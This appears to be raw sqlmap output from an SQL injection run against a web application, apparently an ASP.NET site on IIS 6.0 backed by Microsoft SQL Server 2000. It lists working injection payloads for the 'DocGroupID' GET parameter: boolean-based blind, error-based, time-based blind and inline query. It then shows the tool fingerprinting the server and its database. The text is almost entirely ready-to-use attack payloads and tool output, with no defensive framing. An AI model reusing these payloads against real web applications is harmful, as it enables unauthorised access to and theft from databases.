 Parameter: DocGroupID (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: DocGroupID=(SELECT (CASE WHEN (2446=2446) THEN 2 ELSE 2446*(SELECT
2446 FROM master..sysdatabases) END))&hide=1&CategoryTypeID=1

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: DocGroupID=2 AND 2403=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(
120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (2403=2403) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(112)+CHAR(113)))&hide=1&CategoryTyp
eID=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace (hea
vy queries)
    Payload: DocGroupID=(SELECT (CASE WHEN (9221=9221) THEN (SELECT COUNT(*) FRO
M sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers A
S sys5,sysusers AS sys6,sysusers AS sys7) ELSE 9221 END))&hide=1&CategoryTypeID=
1

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: DocGroupID=(SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(113
)+(SELECT (CASE WHEN (1701=1701) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHA
R(120)+CHAR(113)+CHAR(112)+CHAR(113))&hide=1&CategoryTypeID=1
---
[00:26:13] [INFO] testing Microsoft SQL Server
[00:26:13] [INFO] confirming Microsoft SQL Server
[00:26:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:26:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 47 times
[00:26:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\

[*] shutting down at 00:26:14